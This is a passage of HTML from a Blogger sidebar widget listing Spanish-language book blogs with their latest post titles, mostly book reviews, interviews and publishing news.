<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v78Mw6I_qM6yhtOUQ0Rs43AQh6PUlxsrCGKpAc8R5ywKEg-s4rAwe-2Em2X3WJq14ufXiYigmDShr1MwuR8Or5GYIfaEPvzpwMlUzd4897eB065t7eFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur3FsOm2Zc2F755c8I2VNKSxvHRf9A0v2jXkS_EOA2Tv-rW3OHoCebEmq6HSWjNBujRbABw979YsQwTaX6QxwSZ-g02Z3rKtc1I01NFhdJP6LN4hAW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQv1irdDz62BV8FI7pQtFJQlPYlSYid_skjSrFY1m60Qj6Xd7r18CncDAmRii4ddt1dCk1NFo1vn6hxGYK3vMSPoJakLGhgK6qYN5SOOf2Ez8tBTzLNjHEHQC7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgPLuo4qIX6SM2eVIgqBRI6h2pFuxNZbG7fq3PwY05i5IsLyIgcbSlTnT8VEGt9BYx51EWHEYh-nzWkEFFjKxirmGni76tUCEL5KeFBWIuy1N3TFY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur3b3V8bUWBkq0hloTxm9vWmoZ57VBvjx6_n5djI3_2XHzkU6MKO2OBlC8YdQoP0o8tTjHHtqBsMsJRMLa1K9IgRA96BQ82JicBk8x5ZNkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3cwJhQklT77x0mT4jrsj_hnWhrh563jSj6DG_NApx0jB_N1TGcF3E2Qq5d9P9Yor7eC_ni4XBRJOT-zY8FzYf3ARngvU9-0BW3bBNLkAsFb-HAkBN0iol2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0dYCibfZ17ZgRPWldoorA6KFoffkFG9YUKp-OXODfc2VzIilwVeeP3ZdKIGo4gAnxuzCZ8oFuR2PQWqovyYOc6skQzVrgckbxzxrh4fQSvTNXvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHvMdVMI2T_S0Md7pV2IbApyPe9yogZ-xGDz1nHwNxtMSzFrQAkgL0x7doQKXORTcOtZX_gvBclwMorUIXMyS3OMCkrK6drSQWTwFWwiVflCd1XTO0OVnxGCFJ16U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7h-6YQdMKSAD3GNVijeS0cf6615qvwf98idw1QL2pV0N4g_l_dP_5Cm3XKY_PL6c7oGnyzgXcDld3KuskTrxP9IBet8ehvLl7SS4DKrC3-QFKVYkb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7knWxFCCQ9JyIY3jwhTqJEVFegOGjc1UZK2Lt-C7hYWRsmrT3ePf4dE9jGy18kEOuK4KmTaJVBxahE7I-XGXzCVNCa7LOjc2lYkfuAVBvzsaEgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFvDr6V-LUQUQxakcl0adC5njqYrNF0mLy3rArk1kL8t2LcMdtGjYhvhXKe3ZyX13J9x3X-0CwcEbdELLgqMPlRnLUA0IkN0rU6r0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTRvFpPcWTtZ7xKv7IG6uvOIetvXhi2CYZM4jxTW8mhk20LULBTcHQ2f8t5h_QoUQjXsa9dTyxV-MH9bxo0e6TVyTrT4yD7K3X5yl3LzyW0IdXVUoQ2OI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t49shGTxSHXRSaxKHYgg9iov52vSCdKUnw_asddctN_YLV15KkxQk4qdueELk5OJiHUr25r4VB9vgkOml9iI71wm3INejOmhSxYD4GxRJORus4L2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAYc2YWpoyzyft8J-c-yT5hx4ymxWygPfOg5f0XvtW09Ptv-yb2xXLbHBeXATWhIT6KF3so-s18HSE8DmwcLIcvQD2kDl6f9htTt01bLoyZDMz7hEhuhUq-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnpNqxTHGpZSRgOHTK-_c-iMXQ3ZNF_7gqtPf8ALxyd5tHH6Jp65cPvsqh78WTd6S4uktwUr-e_efE8Kr9fBcDpbSQm8fqAshnh_-YByA3thJZ0U-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl53zwuO_YTAjEQ-DGUMC9kTSVUq7KP7tWSXZl7Jy-7C59RJHbo8rrnPbOH7POc_yt92RMFHUM4kgdH8bfWcsQVC2VEUu0ll32ExFX4cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInobSq9oAo0OXqKfnJAomihrFIga3JCEpDptvddELf-Qh9g8ywp-BZhdQ2PDyqyi5xqXeR21-lgWJjPmUORO2WJqoI-h_hYW3h39cMb97CvsP3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLl9ql_qCmoaJwR_2OdaeGUEo072ZK4FIEPEPw28gShEpnUzawAlVa-KS4Us2Hj7xGbo5cg3o3MYFmIM9ULOtH8RyF023cB2XC8JNs7IbkZKEfAYig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiVzskbb4J9iaaqIzObI6JszE3lCh6CsQBvwhzM6qe2OF-w-mgXrHvTu8SXmmhh9uaiZEiPgJGWNWK8rQ-cprB2kLhzwecg1Ez7hZ71r-OnV2tMAE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smTgJcS0Bkb2qPiMJL0IrhIgDWi2sfVEzX7NMyuvEvcX-SQ57-E1BnYEp9du72ShICIhjwnWe-fKbrkfIgwDuQsllk4PFHBGd6c5uB9yIoLkYa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64puH8yDTC75-W3z9YxcuBMMdjpTOwZl5XOt3cF5vMEPKv2ywRFr0A8RX9_REAMPUrXpJpSw_BXBm_bEz5ylhO03KIkrqBXKg3ZHb9nE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE46tmyeDpK5iKhsY7VtsnEN_pP5PXUH3izYLxKzjly-cCRh4m3PqGJvaJsA0s9XbQQCDJYOIflZrcFZnEmy8TmZ-oDEKoDSAXv60tYtqm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHxuM2HW8o0VRgEYgEZ7FGpvTqeTK7nI7h6nKEvXHETAwNYT3QhujQFunBNCPWlrqnqZIITiUlXJAx0mf2G9rAYCMyl0TPqkLoXo2j7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBj9qRXr18MxHLKNKp7V9dQqlN0CO9yj4C95L6VFhlWXRjT5Ul2dl-aoTTpJpoN0AIEcUqA57b2axUEd9VPCOcTrkSM8MCD2C5_PkqBDsCu2CoEemB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syKnUwKiVQglClt4xQiA8gkaxE8E0_KyVu6sAwOZnYYxxBP1Vbzo8TtLeq_JtThnV47Z0NwL4RnyQe8bJEnIFPpmqDTvAp1DykLv8RcqAdgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usckY2bYV-9Y6agB8C45fC6Ftd5NeigNUrldSA-EwpM7QrokMtfCeHPW75trZTnYoL69GLB09uJXPBENoIdIbQUbMOMmgYYdvqEjyGcfAivI790Zi7ceeTRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQnWpGVCDRe3pMhgK4za2mVcoT_hCyGT8FzCvSA5PVgSmwXD-AP4QerwIMWVcBmqf-rltdsoZr-T2NFNMMit9IbREdLM36D_ZOmLwgC3n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvA-OXXtdNC1nk0ddYlEa7-OSM23GJiox26IcGiKfkygkGhdr6HVsia4AdmEiAxd_Hf1ww7qaheogA1v8qcuOuTWjyYz0iqEQt4T9IYArSirkzvJd5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0sw01hV1U1YurxA6KtwaPJZl3vq1B2H6YLN4nJoeZ3vofZkIxSdMS2iT5-i8c_lCo0ERC6k9TdoOeXp_65xKRILoMulbWIkMKKvT3UhLBndfy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnsVLc_kir0lyhK_gCOVJotmOXzwAp9D4h0xeqhWCHPToQm4zEb8_XgRkYmJIX9nMcOCrYKBzDrchIJXZJkMn6SsT66zMh2_xF7fmPQLWE0vg0vA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDIV5gUL9cE66DlpSD2WhuZAGdZ3VNXeTQICDu09ah6FWAh6r3G_ypHN-_ejhdml1kFTxZ0w9nzv6tcLVtST4gnjd-JSOEtwtyCSvq3bmvOh17KkhpC-wNSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq1yXDT-u3IEBJr31ShaGPN6YjEEaWCpTJkGywz4gQWIcbhXHsPddL1s9To4M2ZmGCf5gQEbdkQ1Ait88B3e6h6a7AxwfcrrLfoTeTXsBOAkeu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiNw94UCGaurtgUG-P3gWcUdnDgIcYVXTIVvLbGt95a02_zIMLDasa7favsFpCKCFLu5t6zdXQntME3bXsZ-t1OidxSt604--Dmu_CfCmbBpWT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKP-YASeSB9DvBcUQbOsHJtMoIfi9jzYb8g2z-HU4843YSFrU5x4o6dEbgr6AFCJoplpACuVC-MiG9e4Lb9uCDSDTbAZPHyw8m8HgHOJcsQ6eIYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkK7YL2FAS0yHFSidDJsrMIACcKt8OSmvfBmls67DkC3Nd7zQ8hSN9r5uFdjHzcaSHmI0LKXJC9HSJo14IW4PglfdZbuV-1BpnXf0HPMuRrCQN5Ex_q2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRc7FS92u-i1umq_CwI2Ktk-L7qddHmPFZWyNctYPLqLcgB7gYsYOcKWr4FLAvsKRtnL3mCmXvYGyOgo_bNDEGP45B4xvrabOVvJocMf6LnawiNmx-TvIX_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9rtwg6D5MXmTuWmf0ypBgC3FqjXIQopmOXa1IP6gFM5pad6aSV79qEoV980pdYi5BtQowiQcd34DCxZQHcnmJVWzE8qYcDpvvD1N7-VETp7twew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
